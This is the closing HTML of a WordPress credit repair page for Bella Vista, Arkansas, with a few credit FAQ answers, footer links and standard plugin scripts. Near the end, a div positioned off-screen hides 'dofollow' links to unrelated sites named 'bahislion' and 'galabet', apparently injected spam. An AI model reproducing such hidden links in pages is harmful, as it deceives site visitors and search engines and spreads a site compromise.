					<div id="elementor-tab-content-9445" class="elementor-tab-content elementor-clearfix" data-tab="5" role="tabpanel" aria-labelledby="elementor-tab-title-9445"><p>No. While working on fixing your credit, avoid applying for new credit since this might hinder your efforts. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9446" class="elementor-tab-title" data-tab="6" role="tab" aria-controls="elementor-tab-content-9446" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Can someone with a poor credit history purchase a home? </a>
					</div>

					<div id="elementor-tab-content-9446" class="elementor-tab-content elementor-clearfix" data-tab="6" role="tabpanel" aria-labelledby="elementor-tab-title-9446"><p>There isn&#8217;t a certain credit score below which you won&#8217;t be approved for a mortgage. However, it will be more difficult to get a house loan the lower your credit score. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9447" class="elementor-tab-title" data-tab="7" role="tab" aria-controls="elementor-tab-content-9447" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">What need I to do about my credit reports? </a>
					</div>

					<div id="elementor-tab-content-9447" class="elementor-tab-content elementor-clearfix" data-tab="7" role="tabpanel" aria-labelledby="elementor-tab-title-9447"><p>After receiving your credit reports, submit the original copies to Bella Vista, Arkansas, credit repair for rectification. Additionally, be sure to make copies for your own records.</p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-1" class="widget widget_text">			<div class="textwidget"><h3>Credit Repairr</h3>
<p style="font-size: 20px;">Since the beginning of the Credit Repairr, we have collaborated with a great number of private citizens and proprietors of all types of businesses.</p>
</div>
		</section></div>		</aside>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a><a href="" aria-label=Twitter target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z'></path></svg></span></a><a href="" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Services</h2><nav class="menu-services-container" aria-label="Services"><ul id="menu-services" class="menu"><li id="menu-item-1153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1153"><a href="#" class="menu-link">Credit Examination</a></li>
<li id="menu-item-1154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1154"><a href="#" class="menu-link">Credit 1-on-1 Plan</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1155"><a href="#" class="menu-link">Attorney Advantage</a></li>
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1156"><a href="#" class="menu-link">Seeing Guaranteed Results</a></li>
<li id="menu-item-1157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1157"><a href="#" class="menu-link">Care Credit Management</a></li>
</ul></nav></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><nav class="menu-quick-link-container" aria-label="Quick Links"><ul id="menu-quick-link" class="menu"><li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-506"><a href="https://creditrepairr.com/" class="menu-link">Credit Repair</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://creditrepairr.com/about/" class="menu-link">About</a></li>
<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://creditrepairr.com/how-it-works/" class="menu-link">How It Works</a></li>
<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://creditrepairr.com/blog/" class="menu-link">Blog</a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://creditrepairr.com/testimonials/" class="menu-link">Testimonials</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://creditrepairr.com/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1174"><a href="https://creditrepairr.com/sitemap_index.xml" class="menu-link">Sitemap (XML)</a></li>
</ul></nav></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-2" class="widget widget_text"><h2 class="widget-title">Contact Info</h2>			<div class="textwidget"><div class="text">1400 East Cooley Drive Colton, CA 92324</div>
<div class="text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="aec7c0c8c1eecddccbcac7dadccbdecfc7dcdc80cdc1c3">[email&#160;protected]</a><br />
800-603-8045</div>
</div>
		</section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>&copy; 2026 Credit Repair</p>
</div>			</div>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>Powered by Credit Repair ┊ Developed by <a href="https://rittikmojumder.com/">Rittik Mojumder</a></p>
</div></div>		</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
		<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script type="rocketlazyloadscript">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.3" id="astra-theme-js-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://creditrepairr.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://creditrepairr.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1758682517" id="hfe-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.38.1" id="forminator-jquery-validate-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.38.1" id="forminator-form-js" defer></script>
<script id="forminator-front-scripts-js-extra">
var ForminatorFront = {"ajaxUrl":"https://creditrepairr.com/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://creditrepairr.com/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
</script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.38.1" id="forminator-front-scripts-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.38.1" id="forminator-intlTelInput-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/creditrepairr.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2659,"title":"Credit%20Repair%20Bella%20Vista%20AR%20-%20Credit%20Repair%20Call%3A%20800-603-8045","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery(function() {jQuery.ajax({url: 'https://creditrepairr.com/wp-admin/admin-ajax.php',type: "POST",data: {action: "forminator_get_nonce",form_id: "1051",},success: function (response) {jQuery('#forminator-module-1051 #forminator_nonce').val( response.data );}});})});</script><div style="position:absolute;left:-9999px;top:auto;width:1px;height:1px;overflow:hidden;"><a href="https://graphicloads.com/" title="bahislion" rel="dofollow">bahislion</a><a href="https://expensevisor.com/" title="galabet" rel="dofollow">galabet</a></div>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			jQuery(function () {
				window.Forminator_Cform_Paginations = window.Forminator_Cform_Paginations || [];
								window.Forminator_Cform_Paginations[1051] =
						{"has-pagination":false,"pagination-header-design":"show","pagination-header":"nav","last-steps":"Finish","last-previous":"Previous","pagination-labels":"default","has-paypal":false};

				var runForminatorFront = function () {
					jQuery('#forminator-module-1051[data-forminator-render="0"]')
						.forminatorFront({"form_type":"custom-form","inline_validation":true,"print_value":false,"rules":"\"name-1\": \"required\",\"name-1\": \"trim\",\"email-1\": {\n\"required\": true,\"emailWP\": true,},\n\"phone-1\": {\"required\": true,\"trim\": true,},\"textarea-1\": {\"maxlength\": 180,},","messages":"\"name-1\": \"This field is required. Please input your name.\",\n\"email-1\": {\n\"required\": \"This field is required. Please input a valid email.\",\n\"emailWP\": \"This is not a valid email.\",\n\"email\": \"This is not a valid email.\",\n},\n\"phone-1\": {\n\"required\": \"This field is required. Please input a phone number.\",\n\"trim\": \"This field is required. Please input a phone number.\",\n\"phone\": \"Please enter a valid phone number.\",\n},\n\"textarea-1\": {\"maxlength\": \"You exceeded the allowed amount of characters. Please check again.\",\n},","conditions":{"fields":[],"relations":{"name-1":[],"email-1":[],"phone-1":[],"textarea-1":[],"submit":[]}},"calendar":"{\"days\":[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],\"months\":[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"]}","paypal_config":{"live_id":"","sandbox_id":"","redirect_url":"https:\/\/creditrepairr.com\/credit-repair-bella-vista-ar","form_id":1051},"forminator_fields":["address","calculation","captcha","consent","currency","custom","date","email","gdprcheckbox","group","hidden","html","checkbox","name","number","page-break","password","paypal","phone","postdata","radio","rating","section","select","slider","stripe-ocs","stripe","text","textarea","time","upload","url"],"general_messages":{"calculation_error":"Failed to calculate field.","payment_require_ssl_error":"SSL required to submit this form, please check your URL.","payment_require_amount_error":"PayPal amount must be greater than 0.","form_has_error":"Please correct the errors before submission."},"payment_require_ssl":false,"has_loader":true,"loader_label":"Submitting...","calcs_memoize_time":300,"is_reset_enabled":true,"has_stripe":false,"has_paypal":false,"submit_button_class":""});
				}

				if (window.elementorFrontend) {
					if (typeof elementorFrontend.hooks !== "undefined") {
						elementorFrontend.hooks.addAction('frontend/element_ready/global', function () {
							runForminatorFront();
						});
					}
				} else {
					runForminatorFront();
				}

										if (typeof ForminatorValidationErrors !== 'undefined') {
					var forminatorFrontSubmit = jQuery(ForminatorValidationErrors.selector).data('forminatorFrontSubmit');
					if (typeof forminatorFrontSubmit !== 'undefined') {
						forminatorFrontSubmit.show_messages(ForminatorValidationErrors.errors);
					}
				}
				if (typeof ForminatorFormHider !== 'undefined') {
					var forminatorFront = jQuery(ForminatorFormHider.selector).data('forminatorFront');
					if (typeof forminatorFront !== 'undefined') {
						jQuery(forminatorFront.forminator_selector).find('.forminator-row').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-steps').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-footer').hide();
					}
				}
				if (typeof ForminatorFormNewTabRedirect !== 'undefined') {
					var forminatorFront = ForminatorFormNewTabRedirect.url;
					if (typeof forminatorFront !== 'undefined') {
						window.open(ForminatorFormNewTabRedirect.url, '_blank');
					}
				}
			});
		});</script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
